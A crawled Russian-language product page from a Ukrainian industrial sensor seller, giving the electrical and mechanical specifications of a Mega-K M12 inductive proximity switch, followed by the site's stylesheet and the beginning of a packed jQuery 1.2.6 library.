

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://www.sensor.dp.ua/?catalog&dep=570&id=625
body_size: 4160
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<title>Выключатель ВБ2.12М.73.4.х.1.Z - Индуктивные датчики Мега-К - www.SENSOR.dp.ua</title>
	<meta charset="windows-1251" />
	<meta name="description" content="Выключатель ВБ2.12М.73.4.х.1.Z" />
	<meta name="keywords" content="Выключатель ВБ2.12М.73.4.х.1.Z" />
	<link rel="stylesheet" href="style/main.css" type="text/css" media="screen" />
	<script type="text/javascript" src="/swfobject.js"></script>
	<script type="text/javascript" src="/img_func.js"></script>
	<script type="text/javascript" src="/thickbox/jquery-latest.pack.js"></script>
	<script type="text/javascript" src="/thickbox/thickbox.js"></script>
	<link rel="stylesheet" href="/thickbox/thickbox.css" type="text/css" media="screen" />
	
	<script language="javascript" type="text/javascript">
		jQuery(document).ready(function()
				{
					jQuery("#menu_books").hide();
					jQuery("#menu_video").hide();
					jQuery("#menu_reg").hide();
					jQuery("#menu_links").hide();
				}
		);
		function show_submenu (layer_id)
		{
			jQuery("#menu_books").hide();
			jQuery("#menu_video").hide();
			jQuery("#menu_reg").hide();
			jQuery("#menu_links").hide();
			jQuery("#"+layer_id).fadeIn("slow");
		}
		function hide_submenus()
		{
			jQuery("#menu_books").fadeOut("slow");
			jQuery("#menu_video").fadeOut("slow");
			jQuery("#menu_reg").fadeOut("slow");
			jQuery("#menu_links").fadeOut("slow");
		}

	</script>
	
</head>
<body>
<div id="art-page-background-glare-image">
	<div id="wrapper">
		<div id="header">
			<div class="left leftside">
				<div id="star"><p style="text-align: center;">&nbsp;<a href="http://www.sensor.dp.ua"><img width="75" height="76" alt="sensor.dp.ua" src="/images/arts/alatyr.gif" /></a><br />
<strong>ПРОМЫШЛЕННАЯ ГРУППА </strong><span style="font-size: x-large;"><strong><a href="http://www.sensor.dp.ua">СЕНСОР</a>&nbsp;</strong></span></p>
<p style="text-align: center;">&nbsp;</p></div>
			</div>
			<div class="right rightside">
				<div id="mainmenu">
					<ul>
						<li><a href="/?static=12">О нас</a></li>
						<li><a href="/?news">Новости</a></li>
						<li>
							<a href="#" >Каталоги</a>
							<ul>
								<li><a href="/?books">Каталоги скачать</a></li>
								<li><a href="/?catalog&amp;dep=126">Статьи</a></li>
								<li><a href="/?catalog&amp;dep=127">Прайсы</a></li>
								<li><a href="/?catalog&amp;dep=128">Сертификаты</a></li>
							</ul>
						</li>
						<li>
							<a href="#" title="">Медиа</a>
							<ul>
								<li><a href="/?video">Фильмы</a></li>
								<li><a href="/?catalog&amp;dep=129">Фото</a></li>
							</ul>
						</li>
						<li>
                       <!-- <a href="#" title="">Посетителям</a>
							<ul>
								<li><a href="/forum/ucp.php?mode=register">Регистрация</a></li>
								<li><a href="/forum/ucp.php?mode=login">Вход для пользователей</a></li>
							</ul> -->							 
						</li>
						<li><a href="/?static=10">Контакты</a></li>
						<li>
							<a href="#" title="">Ссылки</a>
							<ul>
								<li><a href="/?static=13">Наши друзья</a></li>
								<li><a href="/?static=14">Интересные ссылки</a></li>
							</ul>
						</li>
                  <!-- <li><a href="/forum/">Форум</a></li> -->
						<li><a href="/?sitemap">Карта сайта</a></li>
						<li><a href="/?static=16">Поиск</a></li>
					</ul>
				</div>
				<div id="slogan"><p style="text-align: center"><span style="color: rgb(255, 0, 0); "><span style="font-size: large; ">Производим&nbsp;бесконтактные датчики положения: индуктивные, оптические, емкостные.</span></span></p></div>
				<div id="nav">
					<div class="navigator"></div>

				</div>
			</div>
		</div>
		<div id="header2"></div>
		<div id="content-wrapper">
			<div class="left leftside">
				<div id="vmenu">

					<ul>
																																																																		<li><a href="/?catalog&dep=543" class="yellow_link">Датчики Сенсор</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=271" class="yellow_link">Датчики Теко</a></li>
																																																																																																																																																																																																																								<li><a href="/?catalog&dep=205" class="yellow_link">Энкодеры СКБ ИС</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=641" class="yellow_link">Преобразователи давления WIKA</a></li>
																								<li><a href="/?catalog&dep=200" class="yellow_link">Автоматизация Производства</a></li>
																																																																																																																																				<li><a href="/?catalog&dep=207" class="yellow_link">ТОП-100 производителей</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																<li><a href="/?catalog&dep=273" class="yellow_link">СПЕЦпредложение</a></li>
																								<li><a href="/?catalog&dep=274" class="yellow_link">Склад на сегодня</a></li>
																								<li><a href="/?catalog&dep=283" class="yellow_link">Вакансии</a></li>
																		<li class="vmenu2"></li>
					</ul>
					<?php endif; ?>
				</div>



				<div id="block">
					<ul style="background:url('images/block.jpg');"><p><a href="http://www.teko.dp.ua/?static=21"><span style="font-size: medium; "><span style="font-family: Arial; "><span style="color: rgb(255, 0, 0); "><strong>Подбор датчиков ТЕКО</strong></span></span></span></a></p>
<p><font size="2"><b>(+38) 066-488-95-33</b></font></p>
<p><font size="2"><b>(+38) 097-288-84-12</b></font></p>
<p>&nbsp;</p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=201">Сенсор&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=590">Бесконтактные выключатели</a>&nbsp;</span></span></p>
<p><strong><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; ">Датчики: </span></span></strong></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Положения&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Бесконтактные </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=570">- Индуктивные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=609&amp;id=1293">- Ёмкостные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=586&amp;id=1175">- Оптические</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=205&amp;id=1291">- Лазерные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=105">- Угловых перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=106">- Линейных перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=249">- Фотодатчики </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=512">- Энкодеры</a></span></span>&nbsp;</p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=505">- Промышленные контроллеры</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=522">- Частотные преобразователи</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=538">- Тензометрические датчики</a></p>
<p>&nbsp;</p>
<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-22862680-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22862680-1');
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="gtx-trans" style="position: absolute; left: -32px; top: 7px;">
<div class="gtx-trans-icon">&nbsp;</div>
</div>

						<p>...</p>
					</ul>

				</div>


			</div>
		</div>
		<div id="content" class="rightside right">
			<div id="content" style="width: 690px; padding-right: 15px;">
				<br />

<script type="text/javascript" language="javascript">
	function show_comments()
	{
		jQuery('#article_area').attr('className', 'article_tbg_small');
		jQuery('#comments_area').attr('className', 'article_tbg_comments_big');
	}
</script>

<a href="/" class="navigator">Главная страница</a>&nbsp;<span class="navigator">/</span>&nbsp;<a href="/?catalog&dep=207" class="navigator">ТОП-100 производителей</a> <span class="navigator">/</span> <a href="/?catalog&dep=568" class="navigator">Датчики Мега-К & СТРАУС</a> <span class="navigator">/</span> <a href="/?catalog&dep=569" class="navigator">Продукция Мега-К</a> <span class="navigator">/</span> <a href="/?catalog&dep=570" class="navigator">Индуктивные датчики Мега-К</a>&nbsp;<span class="navigator">/&nbsp;Выключатель ВБ2.12М.73.4.х.1.Z</span>
<div style="height: 50px;"><font size="1"> <h1>Выключатель ВБ2.12М.73.4.х.1.Z</h1></font></div>
<div class="transparent_bg" style="overflow: auto;"><br /> <br /> <br />  

<h1><span style="font-size: small;"><strong>Выключатель ВБ2.12М.73.4.х.1.Z</strong></span></h1>
<table width="500" border="0" style="border-collapse: collapse">
    <tbody>
        <tr>
            <td width="169" class="ctb1">
            <div><img alt="М12х1" src="http://megak.ru/imgs/pic_m12.gif" /><br />
            M12x1</div>
            </td>
            <td class="bi">
            <div style="text-align: center;"><strong>индуктивные выключатели</strong></div>
            <div style="text-align: center;"><i>постоянный ток</i></div>
            <div style="text-align: center;">М12 х 1</div>
            </td>
        </tr>
    </tbody>
</table>
<div>&nbsp;</div>
<table width="550" cellspacing="1">
    <tbody>
        <tr class="ctt">
            <td colspan="3">
            <div>Типоразмер&nbsp;&nbsp;&nbsp;<b>М12х1</b>,&nbsp;&nbsp; длина 73</div>
            </td>
        </tr>
        <tr class="cti1">
            <td height="340" align="center" colspan="3">
            <div><img border="0" src="http://megak.ru/imgs/pic/2/VB2_12M_73_Z_.jpg" alt="" /></div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Способ монтажа</div>
            </td>
            <td width="210" align="center">
            <div>Не встраиваемый заподлицо</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Расстояние срабатывания (<b>Sn</b>)</div>
            </td>
            <td align="center">
            <div><b>4,0 мм</b></div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Гарантированный интервал срабатывания (<b>Sa</b>)</div>
            </td>
            <td align="center">
            <div><b>0 ... 3,2 мм</b></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti2">
            <td align="center" rowspan="3">
            <div><b>PNP</b></div>
            </td>
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=557" title="посмотреть схему подключения" target="_blank">Замыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.12М.73.4.1.1.Z</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=558" title="посмотреть схему подключения" target="_blank">Размыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.12М.73.4.3.1.Z</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=559" target="_blank" title="посмотреть схему подключения">Переключающий</a></div>
            </td>
            <td align="center">
            <div><b>* ВБ2.12М.73.4.5.1.Z</b></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti2">
            <td align="center" rowspan="3">
            <div><b>NPN</b></div>
            </td>
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=560" title="посмотреть схему подключения" target="_blank">Замыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.12М.73.4.2.1.Z</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=561" title="посмотреть схему подключения" target="_blank">Размыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.12М.73.4.4.1.Z</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=562" target="_blank" title="посмотреть схему подключения">Переключающий</a></div>
            </td>
            <td align="center">
            <div><b>* ВБ2.12М.73.4.6.1.Z</b></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Напряжение питания</div>
            </td>
            <td align="center">
            <div>10 ... 30 В</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Ток нагрузки максимальный</div>
            </td>
            <td align="center">
            <div>300 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Падение напряжения</div>
            </td>
            <td align="center">
            <div>Не более 1,5 В</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Частота срабатывания максимальная</div>
            </td>
            <td align="center">
            <div>600 Гц</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Потребляемый ток при отключенной нагрузке</div>
            </td>
            <td align="center">
            <div>Не более 8,0 мА (* 25,0 мА)</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Потребляемый ток при включенной нагрузке</div>
            </td>
            <td align="center">
            <div>Не более 25,0 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Индикатор срабатывания</div>
            </td>
            <td align="center">
            <div>Есть (* Нет)</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Защита от короткого замыкания в нагрузке</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Защита от напряжения обратной полярности</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr>
            <td height="3" class="cti1" colspan="3">
            <div>&gt;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Воспроизводимость</div>
            </td>
            <td align="center">
            <div>5%</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Гистерезис</div>
            </td>
            <td align="center">
            <div>Не более 15%</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Степень защиты</div>
            </td>
            <td align="center">
            <div>IP67</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Диапазон рабочих температур</div>
            </td>
            <td align="center">
            <div>от -25<sup>о</sup>С до +70<sup>о</sup>С</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Категория применения коммутирующего элемента</div>
            </td>
            <td align="center">
            <div>DC13</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Емкость нагрузки</div>
            </td>
            <td align="center">
            <div>Не более 0,22 мкФ</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Пульсации напряжения питания</div>
            </td>
            <td align="center">
            <div>Не более 10%</div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Способ подключения</div>
            </td>
            <td align="center">
            <div>Кабель 3х0,35 мм<sup>2</sup><br />
            (* Кабель 4х0,2 мм<sup>2</sup>)</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Материал корпуса</div>
            </td>
            <td align="center">
            <div>Латунь</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Масса</div>
            </td>
            <td align="center">
            <div>Не более 100 г</div>
            </td>
        </tr>
    </tbody>
</table>
<div>&nbsp;</div>
<p>Комментировать статьи могут только зарегистрированные пользователи. <a href="/forum/ucp.php?mode=register">Перейти к регистрации</a></p>
</div>			</div>
		</div>
		<div class="art-footer">
			<div class="art-footer-t">
				<div class="art-footer-body">
					<div class="art-footer-text">
						<p>Copyright © 2014. All Rights Reserved. 
						</p>
					</div>
				</div>
				<div style="float:left;font-size:11px;color:#999;overflow:hidden;" class="sape_div">
				</div>
				<div class="cleared"></div>
			</div>
		</div>
	</div>
</div>

</body>
</html>test

--- FILE ---
content_type: text/css
request_url: http://www.sensor.dp.ua/style/main.css
body_size: 1758
content:
body {margin:0;padding:0;border:0;font-family:Sans-serif,Arial,Helvetica;font-size:14px;font-weight:normal;background-color:#015465;color:#434443;background-image: url(images/Bottom_texture.jpg); background-repeat: repeat; background-attachment: fixed; 
background-position: top left;}
img{border:0;}

a {text-decoration:none}
a:hover{text-decoration:underline}

.left{float:left}
.right{float:right}

.rightside {
	width: 705px;
}
.leftside {
	width: 280px;
	margin: 7px 0 0 5px;
}


#wrapper {
	background-image:url(images/bg.gif);
	background-repeat:repeat-y;
	width:1000px;
	margin:0 auto;
	margin-top: 54px;
}

#art-page-background-glare-image
{
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  background-image: url('images/page_gl.png');
  background-repeat: no-repeat;
  background-position: top center;
}

#header {
	position:relative;
	height:306px;
	background-image:url(images/head.jpg);
}
#header * {color:#fff}
#header .leftside {text-align:center}
.art-logo-name a:hover {text-decoration: none;}
.art-logo-text {margin-top: -14px;font-size:20px;font-weight:normal;}
#slogan-text {color:#000000;}
#mainmenu {margin-top:50px}
#mainmenu ul {margin:0;padding:0;list-style:none;}
#mainmenu>ul>li{float:left;display:block;margin-right:6px;position:relative;line-height:1.5;border-radius:4px;}
#mainmenu ul ul{position:absolute;margin-top:-3px;visibility:hidden;border-radius:4px;border-top-left-radius:0;}
#mainmenu ul li:hover{background-color:#00645f;border-radius:4px;}
#mainmenu>ul>li:hover ul{visibility:visible;background-color:#00645f;}
#mainmenu ul ul li {display:block; min-width:120px;}
#mainmenu a, #mainmenu a:visited {display:block;font-size:14px;padding:0 4px;white-space:nowrap}
#mainmenu a:hover {background-color:#00645f;border-radius:4px;}

#slogan{margin-top:91px;width:415px;font-size:12px;font-weight:normal;}

#header #nav  {margin-top:-18px;font-size:14px}

#nav .navigator {margin-top:-18px;font-size:12px}

.navigator
{
color:#FFF;
text-decoration:none;
font-weight:bold;
font-size:12px;
position: relative;
}
a.navigator:link
{
color:#FFF;
text-decoration:none;
font-weight:normal;
font-size:12px;
}
a.navigator:active
{
color:#FFCC00;
text-decoration:none;
font-weight:normal;
font-size:12px;
}
a.navigator:hover
{
color:#FFCC00;
text-decoration:none;
font-weight:normal;
font-size:12px;
}


#header2 {
	background-image:url(images/head2.jpg);
	height: 22px;
	position:absolute;
	width:1000px
}

#content {margin-top:-17px;}
#content h1 {padding-top: 50px;}

#vmenu {margin-top: -11px;}	
#vmenu li
{list-style: none; /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ */
    background: url(images/vmenu_bg.png) no-repeat 0 0px;  /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅ */
    padding-left: 12px; /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅ */
	position: relative;height: 46px;left: -5px;
	width: 93%;}

	#vmenu .vmenu2 
{background-image: url(images/vmenu2.jpg);
height: 15px;
position: relative;
width: 93%;
}
#vmenu ul {margin:0;padding:0;}
#vmenu>ul>li{float:left;display:block;margin-right:6px;position:relative;border-radius:4px;}
#vmenu ul ul{position:absolute;margin-top:-3px;visibility:hidden;border-radius:4px;border-top-left-radius:0;}
#vmenu ul li:hover{background-color:#ef8515;border-radius:4px;}
#vmenu>ul>li:hover ul{visibility:visible;background-color:#ef8515;}
#vmenu ul ul li {display:block; min-width:120px;}
#vmenu a, #vmenu a:visited {display:block;font-size:16px;padding:0 20px;white-space:nowrap; color: #504D55; line-height: 34px;}
#vmenu a:hover {background-color:#ef8515;border-radius:4px; padding: 0 13px 0 20px;font-weight: normal;color: #FFFFFF;}


#block
{
position: relative;
float: left;
display: block;
left: -5px;
top: -13px;
}
#block ul {font-size:13px;}


/* begin Footer */


.art-footer
{
  position: relative;
  overflow: hidden;
  width: 100%;
}


.art-footer-t
{
  position: relative;
height: 178px;
  background-image: url('images/footer_t.jpg');
  background-position: left bottom;
}

.art-footer-body
{
    position:relative;
    padding: 50px;
}


.art-footer-text p
{
  padding:0;
  margin:0;
}

.art-footer,
.art-footer a,
.art-footer a:link,
.art-footer a:visited,
.art-footer a:hover
{
    color: #FFFFFF;
    font-size: 13px;
}

.art-footer-text
{
  padding: 0 10px 0 10px;

}

.art-footer,
.art-footer-text,
.art-footer p
{
  text-align: center;
}

/* end Footer */

.ctt { 
	FONT-SIZE: 12pt;
	text-align: center; 
	COLOR: #ACBEDD;
	BACKGROUND: #1C3B7C;
}
.ctb1 { 
	BACKGROUND: #CCCCCC;
	BORDER: 1px solid #1C3B7C;
}
.ctb { 
	BACKGROUND: #FFFFCC;
	FONT-FAMILY: Tahoma, Arial;	
}
.dat { 
	FONT-SIZE: 8pt;
	text-align: right; 
	COLOR: #8999BB;	
}


.cte1 {background-color: #9CB1D3;}
.cte2 {background-color: #B8CAE7;}


.cti1 {background-color: #9CB1D3;}
.cti2 {background-color: #8FA8D1;}

.bo   {background-color: #9AB3DA;}
.cto1 {background-color: #9AB3DA;}
.cto2 {background-color: #84A0D0;}


.ctu1 {background-color: #84A0D0;}
.ctu2 {background-color: #9AB3DA;}


.ctm1 {background-color: #9CB1D3;}
.ctm2 {background-color: #B8CAE7;}





.ctt1 { 
	FONT-SIZE: 10pt;
	text-align: left; 
	COLOR: #FFFFCC;
	BACKGROUND: #1C3B7C;
}
.ctt2 {
	BACKGROUND: #B8CAE7;
	BORDER: 1px solid #1C3B7C;	
}
.ctt3 { 
	FONT-SIZE: 8pt;
	text-align: justify; 

}

.cts1 { 
	FONT-SIZE: 8pt;
	text-align: center; 
	COLOR: #1C3B7C;

}
.cts5 {
	BACKGROUND: #B8CAE7;
	text-align: center; 	
}
.cts2 {
	FONT-SIZE: 10pt;
	text-align: left; 
	COLOR: #FFFFCC;
	BACKGROUND: #1C3B7C;	
}
.cts3 {
	BACKGROUND: #84A0D0;
}


.t1  { 
	font-size: 9pt; 
	text-align: justify; 
	text-indent: 15px; 
	margin: 5px 0; }
.t2 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: justify;
	text-indent: 15px;
	margin: 0px 0px 0px 30px;
}
.t3 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: center;
	margin: 0px 0px 0px 0px;
}
.t4 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: left;
	margin: 0px 0px 0px 0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/jquery-latest.pack.js
body_size: 24490
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(H(){J w=1b.4M,3m$=1b.$;J D=1b.4M=1b.$=H(a,b){I 2B D.17.5j(a,b)};J u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/,62=/^.[^:#\\[\\.]*$/,12;D.17=D.44={5j:H(d,b){d=d||S;G(d.16){7[0]=d;7.K=1;I 7}G(1j d=="23"){J c=u.2D(d);G(c&&(c[1]||!b)){G(c[1])d=D.4h([c[1]],b);N{J a=S.61(c[3]);G(a){G(a.2v!=c[3])I D().2q(d);I D(a)}d=[]}}N I D(b).2q(d)}N G(D.1D(d))I D(S)[D.17.27?"27":"43"](d);I 7.6Y(D.2d(d))},5w:"1.2.6",8G:H(){I 7.K},K:0,3p:H(a){I a==12?D.2d(7):7[a]},2I:H(b){J a=D(b);a.5n=7;I a},6Y:H(a){7.K=0;2p.44.1p.1w(7,a);I 7},P:H(a,b){I D.P(7,a,b)},5i:H(b){J a=-1;I D.2L(b&&b.5w?b[0]:b,7)},1K:H(c,a,b){J d=c;G(c.1q==56)G(a===12)I 7[0]&&D[b||"1K"](7[0],c);N{d={};d[c]=a}I 7.P(H(i){R(c 1n d)D.1K(b?7.V:7,c,D.1i(7,d[c],b,i,c))})},1g:H(b,a){G((b==\'2h\'||b==\'1Z\')&&3d(a)<0)a=12;I 7.1K(b,a,"2a")},1r:H(b){G(1j b!="49"&&b!=U)I 7.4E().3v((7[0]&&7[0].2z||S).5F(b));J a="";D.P(b||7,H(){D.P(7.3t,H(){G(7.16!=8)a+=7.16!=1?7.76:D.17.1r([7])})});I a},5z:H(b){G(7[0])D(b,7[0].2z).5y().39(7[0]).2l(H(){J a=7;1B(a.1x)a=a.1x;I a}).3v(7);I 7},8Y:H(a){I 7.P(H(){D(7).6Q().5z(a)})},8R:H(a){I 7.P(H(){D(7).5z(a)})},3v:H(){I 7.3W(19,M,Q,H(a){G(7.16==1)7.3U(a)})},6F:H(){I 7.3W(19,M,M,H(a){G(7.16==1)7.39(a,7.1x)})},6E:H(){I 7.3W(19,Q,Q,H(a){7.1d.39(a,7)})},5q:H(){I 7.3W(19,Q,M,H(a){7.1d.39(a,7.2H)})},3l:H(){I 7.5n||D([])},2q:H(b){J c=D.2l(7,H(a){I D.2q(b,a)});I 7.2I(/[^+>] [^+>]/.11(b)||b.1h("..")>-1?D.4r(c):c)},5y:H(e){J f=7.2l(H(){G(D.14.1f&&!D.4n(7)){J a=7.6o(M),5h=S.3h("1v");5h.3U(a);I D.4h([5h.4H])[0]}N I 7.6o(M)});J d=f.2q("*").5c().P(H(){G(7[E]!=12)7[E]=U});G(e===M)7.2q("*").5c().P(H(i){G(7.16==3)I;J c=D.L(7,"3w");R(J a 1n c)R(J b 1n c[a])D.W.1e(d[i],a,c[a][b],c[a][b].L)});I f},1E:H(b){I 7.2I(D.1D(b)&&D.3C(7,H(a,i){I b.1k(a,i)})||D.3g(b,7))},4Y:H(b){G(b.1q==56)G(62.11(b))I 